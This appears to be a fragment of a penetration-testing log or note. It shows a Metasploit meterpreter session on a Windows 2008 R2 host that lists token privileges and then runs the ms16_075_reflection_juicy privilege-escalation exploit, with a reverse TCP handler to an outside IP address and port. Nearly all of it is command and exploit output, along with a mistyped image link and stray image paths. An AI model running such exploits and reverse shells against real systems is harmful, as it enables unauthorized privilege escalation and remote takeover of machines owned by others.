 1 new kali
2 new kali
----
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeImpersonatePrivilege
SeIncreaseWorkingSetPrivilege
meterpreter > run ![](https://gitee.com/gylq/cloudimages/raw/master/img/image-20210825152716135.png)
[-] The specified meterpreter session script could not be found: ![](https://gitee.com/gylq/cloudimages/raw/
master/img/image-20210825152716135.png)
^CInterrupt: use the 'exit' command to quit
meterpreter > run exploit/windows/local/ms16_075_reflection_juicy lhost=103.46.128.46 lport=26240
[-] Handler failed to bind to 103.46.128.46:26240:-  -
[*] Started reverse TCP handler on 0.0.0.0:26240
[+] Target appears to be vulnerable (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).)
[*] Launching notepad to host the exploit...
[+] Process 2160 launched.
[*] Reflectively injecting the exploit DLL into 2160...
[*] Injecting exploit into 2160...
[*] Exploit injected. Injecting exploit configuration into 2160...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.